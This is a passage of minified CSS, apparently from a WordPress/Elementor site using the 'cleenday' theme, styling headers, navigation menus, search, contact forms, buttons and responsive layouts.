.primary-nav{height:75px}.elementor-2527 .elementor-element.elementor-element-a7e0f9e .primary-nav>ul>li>a{color:#292929}.elementor-2527 .elementor-element.elementor-element-a7e0f9e .primary-nav>ul>li>a>.menu-item__plus{color:#666}.elementor-2527 .elementor-element.elementor-element-a7e0f9e .primary-nav ul li ul{color:#525454}.elementor-2527 .elementor-element.elementor-element-d1717bd.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-2527 .elementor-element.elementor-element-d1717bd.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-2527 .elementor-element.elementor-element-a950902 .wgl-search{justify-content:center}.elementor-2527 .elementor-element.elementor-element-a950902 .header_search-button,.elementor-2527 .elementor-element.elementor-element-a950902 .header_search-close{color:#292929}.elementor-2527 .elementor-element.elementor-element-a950902>.elementor-widget-container{margin:0 40px 0 20px}.elementor-2527 .elementor-element.elementor-element-0a17379 .wgl-button{text-transform:uppercase}.elementor-2527 .elementor-element.elementor-element-0a17379{width:auto;max-width:auto}@media (min-width:768px){.elementor-2527 .elementor-element.elementor-element-b6d15bc{width:20%}.elementor-2527 .elementor-element.elementor-element-9be5b5c{width:56%}.elementor-2527 .elementor-element.elementor-element-d1717bd{width:23.664%}}@font-face{font-family:Flaticon;font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:Flaticon}}[class*=" flaticon-"]:after,[class*=" flaticon-"]:before{font-family:Flaticon;font-size:inherit;font-style:normal}.flaticon-close:before{content:""}.flaticon-null:before{content:""}.flaticon-null-1:before{content:""}.flaticon-map:before{content:""}.flaticon-null-2:before{content:""}*{box-sizing:border-box}a,body,div,form,h1,h2,h3,html,img,label,li,p,span,strong,ul{margin:0;border:0;outline:0;padding:0;font-size:100%;font-family:inherit;font-weight:inherit;font-style:inherit;vertical-align:baseline}body{position:relative;overflow-x:hidden}body,html{max-width:100%;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}strong{font-weight:700}ul{padding:0 0 20px 0}li ul{padding-bottom:0}textarea{min-height:50px;height:122px}i{font-style:italic}img{vertical-align:top;max-width:100%;height:auto}label{display:block;margin-bottom:5px}p{margin:0 0 20px 0}p:empty{display:none;padding:0;margin:0}a{text-decoration:none}input[type=tel],input[type=text],select,textarea{display:block;height:50px;max-width:100%;margin:0 0 20px 0;border:1px solid transparent;border-radius:6px;padding:10px 19px 10px;font-family:inherit;font-size:16px;font-weight:500;line-height:30px;background-color:#f7f5f7;color:#6e6e6e;letter-spacing:.04em}input[type=tel]::placeholder,input[type=text]::placeholder,select::placeholder,textarea::placeholder{font-size:16px;font-weight:500;color:#6e6e6e;outline:0;letter-spacing:.04em;-webkit-appearance:none}input[type=submit]{display:inline-block;height:50px;max-width:100%;margin-bottom:0;border-width:0;border-style:solid;border-color:currentColor;border-radius:6px;outline:0;padding:12px 33px 10px;font-family:inherit;font-size:13px;line-height:28px;font-weight:600;color:#fff;letter-spacing:0;-webkit-appearance:none;background:0 0}textarea{height:120px}select{width:100%;height:50px;margin-bottom:20px;padding:0 35px 0 19px;overflow:hidden;outline:0;-webkit-appearance:none;appearance:none;background-image:var(--cleenday-bg-caret);background-size:12px;background-repeat:no-repeat;background-position:calc(100% - 18px) center}.wgl-container{margin-right:auto;margin-left:auto;width:1170px}.wgl-container .elementor-section-boxed .elementor-section-boxed .elementor-container{width:100%}.row:after,.row:before,.wgl-container:after,.wgl-container:before{content:"";display:table;line-height:0}.row:after,.wgl-container:after{clear:both}[class*=wgl_col-]{float:left;min-height:1px}.row{margin-left:-15px;margin-right:-15px}.row [class*=wgl_col-]{display:block;width:100%;padding-right:15px;padding-left:15px}.aleft{text-align:left}.acenter{text-align:center}#main{padding:40px 0;position:relative;z-index:0;overflow:hidden}.wgl-theme-header{position:relative;z-index:3}.wgl-theme-header .wgl-sticky-header .wgl-logotype-container>a,.wgl-theme-header .wgl-sticky-header .wgl-logotype-container>a>img{max-height:none!important}.wgl-theme-header .mobile_nav_wrapper .primary-nav .menu,.wgl-theme-header .wgl-mobile-header,.wgl-theme-header .wgl-mobile-header i.menu-item__plus{display:none}.wgl-theme-header a.wgl-button{color:#fff}body:not(.elementor-editor-active) .wgl-theme-header .elementor-column,body:not(.elementor-editor-active) .wgl-theme-header .elementor-widget-wrap,body:not(.elementor-editor-active) .wgl-theme-header .elementor-widget[data-widget_type="wgl-menu.default"]{position:static}.wgl-header-row .wgl-header-row_wrapper{display:flex;position:relative;flex-flow:row nowrap;align-items:center;justify-content:space-between}.wgl-header-row .header_side.display_grow{flex:1}.wgl-header-row .header_side.display_grow .primary-nav>.menu{white-space:nowrap}.wgl-header-row .header_side.h_align_left{text-align:left}.wgl-header-row .header_side.h_align_center{text-align:center}.wgl-header-row .header_side.h_align_right{text-align:right}.wgl-header-row .header_side.display_grow.h_align_right{margin-left:auto}.wgl-header-row .header_side.display_grow.h_align_center{margin-right:auto;margin-left:auto}.wgl-header-row .header_side.display_grow.h_align_left{margin-right:auto}.wgl-header-row .header_side.display_grow.h_align_left .header_area_container{justify-content:flex-start}.wgl-header-row .header_side.display_grow.h_align_center .header_area_container{justify-content:center}.wgl-header-row .header_side.display_grow.h_align_right .header_area_container{justify-content:flex-end}.wgl-header-row .header_area_container,.wgl-header-row .header_side{max-width:100%;box-sizing:border-box}.header_area_container{display:inline-block;height:100%;max-height:100%}.header_area_container>*{display:inline-block;vertical-align:middle}.delimiter{position:relative}.wgl-logotype-container img{vertical-align:middle;max-height:100%;max-width:initial}.wgl-logotype-container a{color:inherit}.wgl-logotype-container .logo-name{font-size:24px;line-height:1;color:inherit}.primary-nav{letter-spacing:.02em;height:80px}.primary-nav ul li{display:inline-block;vertical-align:middle;line-height:inherit}.primary-nav>ul li{position:relative;padding-left:0}.primary-nav>ul{height:100%;margin-left:0;padding:0}.primary-nav>ul>li{height:100%}.primary-nav>ul>li>a{display:flex;position:relative;z-index:1;height:100%;align-items:center;padding:0 30px;color:inherit}.primary-nav>ul>li>a>span{position:relative}.primary-nav>ul>li.menu-item-has-children>a>span+.menu-item__plus{position:relative;top:-.8em;font-style:normal;font-size:.625em;font-weight:700}.primary-nav ul li ul li{display:block}.primary-nav ul li ul li>a>i,.primary-nav ul li ul li>a>span{position:relative}.primary-nav ul li ul li>a>span{padding-right:0}.primary-nav ul li ul li>a>span .item_text{position:relative;z-index:1}.primary-nav ul li ul li[class*=current]>a>span:not(.button_switcher)+i.menu-item__plus{color:inherit}.primary-nav ul li ul .menu-item{line-height:inherit}.primary-nav ul li ul .menu-item:not(:last-child){margin-bottom:5px}.primary-nav ul li ul .menu-item a{position:relative;display:flex;align-items:center;justify-content:space-between;padding:3px 30px;color:inherit;opacity:1;z-index:1}.primary-nav ul li ul .menu-item a:before{content:"";position:absolute;top:0;right:10px;bottom:0;left:10px;display:block;border-radius:6px;background-color:#f7f5f7;opacity:0;transform:scale3d(.93,.72,1);z-index:-1}.primary-nav ul li ul .menu-item[class*=current]:not(:hover)>a:before{opacity:1;transform:scale3d(1,1,1)}.primary-nav ul li ul .menu-item[class*=current]:not(:hover)>a>.menu-item__plus{transform:translateX(10px)}.primary-nav ul li ul{display:block;position:absolute;z-index:555;top:calc(100% + 10px);left:0;min-width:260px;white-space:nowrap;margin-top:0;margin-left:0;border-radius:12px;padding:23px 0;text-align:left;box-shadow:0 0 28.5px 1.5px rgba(0,0,0,.2);opacity:0;visibility:hidden;transform:translateY(5px) translateZ(0)}.primary-nav ul li ul:before{content:"";position:absolute;height:10px;width:100%;top:-10px;left:0}.primary-nav>.menu>.menu-item:last-child>.sub-menu{right:10px}.primary-nav>.menu>.menu-item:last-child>.sub-menu{left:auto}.wgl-sticky-header{position:fixed;z-index:99999;top:0;left:0;width:100%;transform:translateY(-100%);overflow:hidden;opacity:0}.wgl-mobile-header .wgl-header-row{display:flex;align-items:center}.wgl-mobile-header .primary-nav ul li a span:after{display:none}.wgl-mobile-header .header_search-button{padding:0;font-size:21px;font-weight:400}.wgl-mobile-header .wgl-header-row_wrapper{position:static}.wgl-mobile-header .header_search .wgl-search .header_search-close{transform:scale(0)}.wgl-mobile-header .header_search.search_standard .header_search-field{padding:0 20px}.wgl-mobile-header .header_search.search_standard .header_search-field .header_search-close{right:20px}.wgl-mobile-header .header_search.search_standard .header_search-field .search-form{margin:auto;width:calc(100% - 80px)}@media (max-width:379px){.wgl-mobile-header .header_search.search_standard .header_search-field .search-form{margin:unset;width:calc(100% - 40px)}}header .elementor-widget-wrap{align-items:center}header nav.children-counter-disable>ul>li.menu-item-has-children>a>span+.menu-item__plus{position:static;padding-left:6px;font-size:8px;font-weight:400;line-height:1}header nav.children-counter-disable>ul>li.menu-item-has-children>a>span+.menu-item__plus:before{content:"";font-family:Flaticon;display:block;transform:rotate(90deg)}.hamburger-box{display:none}.hamburger-box .hamburger-inner{width:20px;line-height:0}.hamburger-box .hamburger-inner span{display:inline-block;position:relative;width:20px;height:2px;vertical-align:top;background:currentColor}.hamburger-box .hamburger-inner span+span{margin-top:5px}.mobile_nav_wrapper .wgl-menu_overlay{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.3);visibility:hidden;opacity:0}.mobile_nav_wrapper .primary-nav{width:calc(100% + 17px)}.mobile_nav_wrapper .primary-nav ul li ul li>a:before,.mobile_nav_wrapper .primary-nav ul li ul li>a>span:before,.mobile_nav_wrapper .primary-nav>ul>li.menu-item-has-children>a:after,.mobile_nav_wrapper .primary-nav>ul>li>a span:before,.mobile_nav_wrapper .primary-nav>ul>li>a:after{display:none}.mobile_nav_wrapper .primary-nav>ul>li>a>span{padding-right:0!important}.mobile_nav_wrapper .primary-nav>ul li{position:static}.mobile_nav_wrapper .primary-nav ul li a{position:relative;text-transform:capitalize}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu{position:relative;top:0!important;left:0!important;right:0!important;width:100%;box-sizing:border-box;padding:0 0 0 25px;min-width:auto;color:inherit;opacity:1;visibility:visible;white-space:initial;overflow:hidden;transform:none!important}.wgl-menu_outer{position:fixed;z-index:999;background-color:#222328;overflow:hidden;width:400px;height:100%;top:0;transform:translateX(-100%)}.wgl-menu_outer .mobile-hamburger-close{border-radius:6px;line-height:0;position:relative;z-index:999}.wgl-menu_outer .wgl-menu-outer_header{position:absolute;top:20px;right:-45px}.wgl-menu_outer .wgl-menu-outer_header .hamburger-box{padding:12px 10px}.wgl-menu_outer .wgl-menu-outer_content{position:absolute;padding:17px 30px;width:100%;top:0;right:0;bottom:0;left:0;overflow-y:scroll;scrollbar-width:none}.wgl-menu_outer .wgl-menu-outer_content::-webkit-scrollbar{display:none}.wgl-menu_outer .wgl-menu-outer_content .wgl-logotype-container{display:flex;align-items:center;justify-content:center;margin-bottom:20px;min-height:30px}.mobile_nav_wrapper .wgl-menu-outer_content>*{margin-top:20px}.mobile_nav_wrapper .wgl-menu-outer_content>:first-child{margin-top:0}.mobile_nav_wrapper .primary-nav ul li ul li{border-bottom:0!important;margin:0}.mobile_nav_wrapper .primary-nav ul li ul li>a:after{display:none}.mobile_nav_wrapper .primary-nav ul li ul li>a>span{padding:0;background:0 0!important}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu{box-shadow:none;margin-top:0;border:0;width:100%;background-color:#222328;display:none}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu:after{display:none}.wgl-mobile-header .wgl-logotype-container img{-o-object-fit:contain;object-fit:contain}@media (max-width:1200px){.wgl-theme-header .wgl-sticky-header{display:none}}@media (max-width:420px){.wgl-menu_outer{width:calc(100% - 48px)}}.page-header{display:flex;align-items:center;position:relative;z-index:1;padding:10px 0}.page-header:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.4);z-index:-2}.page-header_wrapper{height:100%;width:100%}.page-header_wrapper .wgl-container{height:100%}.page-header .page-header_content{height:100%;display:flex;flex-direction:column;justify-content:center}.page-header_align_left{justify-content:left}.page-header_align_left .page-header_content{align-items:flex-start;text-align:left}.page-header_title{font-weight:700;color:inherit}.page-header_breadcrumbs:not(:first-child){margin-top:24px}.page-header_breadcrumbs a{color:inherit;font-weight:500;opacity:.7}.page-header_breadcrumbs .breadcrumbs{white-space:nowrap;letter-spacing:0;font-weight:600;text-transform:uppercase}.page-header_breadcrumbs .breadcrumbs .current{color:#fff}.page-header_breadcrumbs .divider:not(:last-child){color:inherit}.page-header_breadcrumbs .divider:not(:last-child):before{content:"";display:inline-block;width:2px;height:calc(1em + 4px);margin:0 8px -3px;color:inherit;background-color:currentColor}.header_search{position:relative}.header_search-button{display:inline-block;position:relative;font-size:22px;font-weight:400;transform-origin:center}.header_search-close{position:absolute;line-height:1;opacity:0;transform-origin:center;transform:translateY(60%) scale(0)}.header_search .header_search-button-wrapper{display:flex;height:100%}.header_search.search_standard .header_search-field .search-form{position:relative;z-index:1}.header_search.search_standard .header_search-field .search-field{padding:12px 60px 11px 20px}.header_search.search_standard .header_search-field .search-button{position:absolute;z-index:2;height:100%;width:50px;top:0;right:0;margin:0;border:0;outline:0;padding:0;font-size:0;background:0 0;box-shadow:none;opacity:0}.header_search.search_standard .header_search-field .search__icon{position:absolute;z-index:1;top:5px;right:5px;width:40px;height:40px;border-radius:6px;font-size:21px;line-height:40px;font-style:normal;text-align:center;transform:translate(0,0);opacity:1}.header_search.search_standard .header_search-field{opacity:0;visibility:hidden;transform:scale3d(.8,.8,.8)}.header_search.search_standard{position:static}.header_search.search_standard .header_search-field{position:absolute;top:0;right:0;bottom:0;left:0;padding:0 30px;z-index:2}.header_search.search_standard .header_search-field .search-form{display:flex;align-items:center;justify-content:center;max-width:575px;margin:auto;height:100%}.header_search.search_standard .header_search-field .search-field{width:100%;margin:0}.header_search.search_standard .header_search-field .search-button{height:50px;bottom:0;margin:auto 0}.header_search.search_standard .header_search-field .search__icon{bottom:5px;margin:auto 0}.header_search.search_standard .header_search-field .header_search-close{right:0;bottom:0;top:0;margin:auto;height:18px;font-size:18px}.elementor-widget-wgl-header-search{position:static}.elementor-widget-wgl-header-search.full-height-yes .header_search-close{transform:scale(0)}.elementor-widget-wgl-header-search.full-height-yes{height:100%}.elementor-widget-wgl-header-search.full-height-yes>.elementor-widget-container,.elementor-widget-wgl-header-search.full-height-yes>.elementor-widget-container>.header_search{height:inherit}.elementor-widget-wgl-header-search.full-height-yes>.elementor-widget-container .header_search-button-wrapper,.elementor-widget-wgl-header-search.full-height-yes>.elementor-widget-container>.header_search .header_search-button-wrapper{align-items:center}.wgl-search{align-items:center}.footer_top-area p{margin-bottom:0}body.elementor-page main .wgl-container{width:auto;max-width:none;margin-left:auto;margin-right:auto}.elementor-element.elementor-widget.elementor-widget-spacer{margin-bottom:0}body ul{margin-left:.4em;padding-left:.9em}body ul li{position:relative;z-index:1;line-height:2.375em}body ul>li:last-child{padding-bottom:0}.wpcf7-form-control-wrap{display:block}.wpcf7 .wpcf7-response-output{margin:0 0 5px 0}.wpcf7 input:not([type=submit]),.wpcf7 select,.wpcf7 textarea{width:100%}.wpcf7-form .row{margin-left:-10px;margin-right:-10px}.wpcf7-form .row [class*=wgl_col-]{position:relative;padding-left:10px;padding-right:10px}.wpcf7 form .wpcf7-response-output{margin:20px 0 0;padding:10px 19px 10px;line-height:28px;border-width:1px;border-radius:6px}.wpcf7 .wpcf7-submit{margin-top:0;color:#fff;min-width:160px}.wpcf7-form .wpcf7-submit{margin-top:10px}.wpcf7 .row.services .wgl_custom-col{width:37%;padding-left:10px;padding-right:10px}.wpcf7 .row.services .wgl_custom-col.submit{width:26%}.wpcf7 .row.services .wgl_custom-col.submit input{width:100%;max-width:240px;min-width:unset;padding:12px 15px 10px}@media (max-width:1024px){.wpcf7 .row.services .wgl_custom-col{width:50%}.wpcf7 .row.services .wgl_custom-col.submit{width:50%;margin:0 auto;text-align:center}}@media (max-width:600px){.wpcf7 .row.services .wgl_custom-col{width:100%}.wpcf7 .row.services .wgl_custom-col.submit{width:100%}.wpcf7 .row.services .wgl_custom-col.submit input{max-width:180px}}.wpcf7 .row.services .wgl_custom-row{display:flex;align-items:flex-start;flex-wrap:wrap;padding:0}.wpcf7 .row.services input,.wpcf7 .row.services select{margin:10px 0}.footer .wpcf7 .wpcf7-response-output{margin:10px 0 0;padding:10px 10px 10px;line-height:24px;border-radius:5px;color:#fefefe;font-size:14px}.footer .wpcf7 input:not([type=submit]){font-size:14px;font-weight:400;color:inherit;outline:unset;background:0 0;box-shadow:unset;overflow:hidden}.footer .wpcf7 input:not([type=submit])::placeholder{color:#8e8e8e}.footer .wpcf7 form>p:last-of-type:after{content:"";position:absolute;z-index:0;top:5px;right:5px;width:40px;height:40px;font-family:flaticon;text-align:center;color:#fff;line-height:40px;border-radius:5px}#scroll_up{position:fixed;z-index:20;right:0;bottom:20px;border-radius:6px 0 0 6px;text-align:center;opacity:0;transform:translateX(130%)}#scroll_up:not(:empty){display:flex;justify-content:center;align-items:center;font-size:13px;right:0;top:100%;width:50px;font-weight:600;min-height:-moz-fit-content;min-height:fit-content;line-height:30px;transform:rotate(180deg) translate3D(-50px,-130%,0);transform-origin:0 0;writing-mode:vertical-rl;white-space:nowrap;border-radius:0 6px 6px 0;padding:30px 4px 30px 0}.wgl-header-list-info .elementor-icon-list-item:before{display:none}.wgl-header-list-info .wgl-header-list-icon i{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.wgl-header-list-info a{color:inherit}.elementor-element.elementor-widget.elementor-widget-wgl-header-delimiter,.elementor-element.elementor-widget.elementor-widget-wgl-header-list-info,.elementor-element.elementor-widget.elementor-widget-wgl-header-logo,.elementor-element.elementor-widget.elementor-widget-wgl-header-search,.elementor-element.elementor-widget.elementor-widget-wgl-menu{margin-bottom:0}.elementor-element.elementor-widget.elementor-widget-wgl-header-delimiter,.elementor-element.elementor-widget.elementor-widget-wgl-header-list-info,.elementor-element.elementor-widget.elementor-widget-wgl-header-logo,.elementor-element.elementor-widget.elementor-widget-wgl-header-search{width:auto}.elementor-element.elementor-widget.elementor-widget-wgl-header-delimiter .delimiter{background:#ece8ec}.wgl-accordion .wgl-accordion_content{display:none}.wgl-accordion .wgl-accordion_content p:last-child{margin-bottom:0}.button-wrapper{font-size:0}.wgl-button{display:inline-block;position:relative;border-radius:6px;line-height:1.5em;font-weight:600;color:#fff;overflow:hidden;letter-spacing:.025em}.wgl-button .button-content-wrapper{display:flex;justify-content:center;position:relative}.wgl-button.btn-size-md{font-size:13px;padding:17px 28px 14px}.wgl-double_heading{position:relative}.wgl-double_heading .dbl__title-wrapper{position:relative;z-index:1;line-height:0}.wgl-double_heading .dbl__title{font-size:42px;font-weight:600;line-height:1.4;color:inherit}.wgl-double_heading .dbl__subtitle{display:inline-block;position:relative;font-size:16px;font-weight:600;line-height:1.2;letter-spacing:.025em;z-index:1}.wgl-double_heading .dbl__subtitle:before{content:"";position:relative;height:1.375em;width:5px;margin-right:11px;margin-bottom:-.3em;border-radius:1px;transform:scaleY(0);transform-origin:bottom;display:none}.wgl-double_heading .dbl__subtitle span,.wgl-double_heading .dbl__subtitle span:before{display:inline-block;vertical-align:middle}.wgl-double_heading .dbl__subtitle span+span:before{content:"";width:calc(1em + 17px);height:.028em;margin:-4px 20px 0;background-color:currentColor}.elementor-widget-wgl-service-box .elementor-widget-container{position:relative;overflow:hidden}.elementor-widget-wgl-service-box .wgl-service-box_link{position:absolute;z-index:2;width:100%;height:100%;left:0;top:0}.wgl-service-box{position:relative;z-index:1}.wgl-service-box_background{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;display:block;opacity:1;will-change:transform}.wgl-service-box_background:after,.wgl-service-box_background:before{content:"";position:absolute;z-index:0;top:0;right:0;bottom:0;left:0;border-radius:inherit}.wgl-service-box_background:after{opacity:0}.wgl-service-box .wgl-service-box_content-wrap{position:relative;overflow:hidden;z-index:2}.wgl-service-box .wgl-service-box_title{font-size:24px;line-height:1.25}.wgl-service-box .wgl-service-box_button{display:inline-block;position:relative;font-size:13px;font-weight:600;letter-spacing:.025em;z-index:2}@media (max-width:1545px){header>:not(.wgl-mobile-header) nav.primary-nav>ul{padding-left:10px;padding-right:10px}header>:not(.wgl-mobile-header) nav.primary-nav>ul>li>a{padding-left:20px;padding-right:20px}.primary-nav ul li ul{left:-10px}}@media (max-width:1250px){header>:not(.wgl-mobile-header) nav.primary-nav>ul{padding-left:15px;padding-right:15px}header>:not(.wgl-mobile-header) nav.primary-nav>ul>li>a{padding-left:15px;padding-right:15px}}@media (max-width:1200px){.wgl-container{width:950px}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(950px + 30px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-narrow{width:calc(950px + 10px)}body.elementor-default .elementor-section-boxed .elementor-container .elementor-section-boxed .elementor-container,body.elementor-default .elementor-section-boxed .elementor-container .elementor-section-full_width .elementor-container{width:100%;margin-left:auto;margin-right:auto}header .wgl-logotype-container .logo-name{text-align:center}.row:after{clear:both}}@media (max-width:992px){.wgl-container{width:728px}.wgl-container .elementor-section-boxed .elementor-container{width:728px}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(728px + 30px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-narrow{width:calc(728px + 10px)}.page-header_content .page-header_title{display:block}.page-header_align_left .page-header_breadcrumbs{text-align:left}}@media (max-width:768px){.page-header_content .breadcrumbs{white-space:normal}}@media (min-width:768px){.row .wgl_col-12{width:100%}}@media (max-width:767px){.wgl-container{width:560px}.wgl-container .elementor-section-boxed .elementor-container{width:560px}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(560px + 30px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-narrow{width:calc(560px + 10px)}}@media (max-width:600px){.wgl-container{width:420px}.wgl-container .elementor-section-boxed .elementor-container{width:420px}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(420px + 30px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-narrow{width:calc(420px + 10px)}.a-mobilecenter{text-align:center}}@media (max-width:480px){.wgl-container{width:90%}.wgl-container .elementor-section-boxed .elementor-container{width:90%;margin-left:auto;margin-right:auto}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(90% + 30px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-narrow{width:calc(90% + 10px)}.page-header_wrapper>.wgl-container{width:90%}}@media (max-width:380px){.wgl-logotype-container .logo-name{font-size:26px}}body{font-family:var(--cleenday-content-font-family);font-size:var(--cleenday-content-font-size);line-height:var(--cleenday-content-line-height);font-weight:var(--cleenday-content-font-weight);color:var(--cleenday-content-color);background:var(--cleenday-body-background)}h1,h2,h3,h3 span{font-family:var(--cleenday-header-font-family);font-weight:var(--cleenday-header-font-weight);color:var(--cleenday-header-font-color)}h1{font-family:var(--cleenday-h1-font-family);font-size:var(--cleenday-h1-font-size);line-height:var(--cleenday-h1-line-height);font-weight:var(--cleenday-h1-font-weight);text-transform:var(--cleenday-h1-text-transform)}h2{font-family:var(--cleenday-h2-font-family);font-size:var(--cleenday-h2-font-size);line-height:var(--cleenday-h2-line-height);font-weight:var(--cleenday-h2-font-weight);text-transform:var(--cleenday-h2-text-transform)}h3,h3 span{font-family:var(--cleenday-h3-font-family);font-size:var(--cleenday-h3-font-size);line-height:var(--cleenday-h3-line-height);font-weight:var(--cleenday-h3-font-weight);text-transform:var(--cleenday-h3-text-transform)}label{font-family:var(--cleenday-content-font-family)}.header_search.search_standard .header_search-field .search-field{color:var(--cleenday-content-color)}.page-header_title{font-family:var(--cleenday-header-font-family)}.header_search.search_standard .header_search-field .header_search-close,.header_search.search_standard .header_search-field .search-form:after,.search-field{color:var(--cleenday-header-font-color)}.search__icon{color:var(--cleenday-header-font-color)}#scroll_up:not(:empty),.page-header_breadcrumbs,.wgl-button,.wgl-double_heading .dbl__subtitle,.wgl-service-box .wgl-service-box_button,input[type=submit]{font-family:var(--cleenday-additional-font-family)}header nav.children-counter-disable>ul>li.menu-item-has-children>a>span+.menu-item__plus,input[type=tel]::placeholder,input[type=text]::placeholder,select::placeholder,textarea::placeholder{color:var(--cleenday-additional-font-color)}#scroll_up{color:var(--cleenday-back-to-top-color);background-color:var(--cleenday-back-to-top-background)}.primary-nav>ul{font-family:var(--cleenday-menu-font-family);font-size:var(--cleenday-menu-font-size);line-height:var(--cleenday-menu-line-height);font-weight:var(--cleenday-menu-font-weight)}.primary-nav ul li ul{font-family:var(--cleenday-submenu-font-family);font-size:var(--cleenday-submenu-font-size);line-height:var(--cleenday-submenu-line-height);font-weight:var(--cleenday-submenu-font-weight)}.primary-nav ul li ul,.wgl-theme-header .header_search-field{color:var(--cleenday-submenu-color);background-color:var(--cleenday-submenu-background)}.mobile_nav_wrapper,.mobile_nav_wrapper .primary-nav ul li ul.sub-menu,.wgl-menu_outer,.wgl-menu_outer .mobile-hamburger-close{color:var(--cleenday-submenu-mobile-color);background-color:var(--cleenday-submenu-mobile-background)}.mobile_nav_wrapper .wgl-menu_overlay{background-color:var(--cleenday-submenu-mobile-overlay)}.header_search-field .search-form:after,a{color:var(--cleenday-primary-color)}.page-header_breadcrumbs .divider:not(:last-child):before{background-color:var(--cleenday-primary-color)}.primary-nav ul li ul li[class*=current]:not(:hover)>a,.primary-nav ul li ul li[class*=current]:not(:hover)>a>.menu-item__plus{color:var(--cleenday-primary-color)}.mobile_nav_wrapper .primary-nav>ul>li>a>span:after{background-color:var(--cleenday-primary-color)}.page-header_breadcrumbs .breadcrumbs>a:after,.page-header_breadcrumbs .breadcrumbs>a:before,.wgl-double_heading .dbl__subtitle:before{background-color:var(--cleenday-primary-color)}.wgl-menu_outer .mobile-hamburger-close,.wgl-theme-header .wgl-button{background-color:var(--cleenday-primary-color)}.header_search{border-color:var(--cleenday-primary-color)}.wgl-button,.wpcf7 .wpcf7-submit{background-color:var(--cleenday-button-color-idle)}.wgl-theme-header a.wgl-button{background-color:var(--cleenday-button-color-hover)}.footer .wpcf7 form>p:last-of-type:after{background-color:var(--cleenday-primary-color)}}@media all{@charset "UTF-8";ul{box-sizing:border-box}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal!important}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output{display:none}.wpcf7-form-control-wrap{position:relative}.wpcf7 input[type=tel]{direction:ltr}.elementor-screen-only{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor{-webkit-hyphens:manual;-ms-hyphens:manual;hyphens:manual}.elementor *,.elementor :after,.elementor :before{-webkit-box-sizing:border-box;box-sizing:border-box}.elementor a{-webkit-box-shadow:none;box-shadow:none;text-decoration:none}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto{max-width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:var(--flex-direction);flex-direction:var(--flex-direction);-ms-flex-wrap:var(--flex-wrap);flex-wrap:var(--flex-wrap);-webkit-box-pack:var(--justify-content);-ms-flex-pack:var(--justify-content);justify-content:var(--justify-content);-webkit-box-align:var(--align-items);-ms-flex-align:var(--align-items);align-items:var(--align-items);-ms-flex-line-pack:var(--align-content);align-content:var(--align-content);gap:var(--gap);-ms-flex-preferred-size:var(--flex-basis);flex-basis:var(--flex-basis);-webkit-box-flex:var(--flex-grow);-ms-flex-positive:var(--flex-grow);flex-grow:var(--flex-grow);-ms-flex-negative:var(--flex-shrink);flex-shrink:var(--flex-shrink);-webkit-box-ordinal-group:var(--order);-ms-flex-order:var(--order);order:var(--order);-ms-flex-item-align:var(--align-self);align-self:var(--align-self)}.elementor-section{position:relative}.elementor-section .elementor-container{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{-ms-flex-wrap:wrap;flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{position:relative;width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-line-pack:start;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-column{min-height:1px}.elementor-column{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-column-gap-narrow>.elementor-column>.elementor-element-populated{padding:5px}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-25{width:25%}.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}ul.elementor-icon-list-items.elementor-inline-items{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.elementor .elementor-element 